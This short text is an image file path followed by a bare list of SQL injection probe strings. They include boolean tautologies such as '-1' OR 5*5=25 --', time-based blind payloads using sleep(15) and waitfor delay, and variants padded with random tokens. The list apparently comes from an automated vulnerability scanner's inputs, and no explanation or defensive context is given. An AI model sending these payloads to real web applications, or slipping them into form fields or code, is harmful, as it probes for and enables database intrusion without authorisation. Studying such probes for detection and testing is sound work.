
-1' OR 5*5=25 or '8jYZlKje'='
-1' OR 5*5=25 --
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='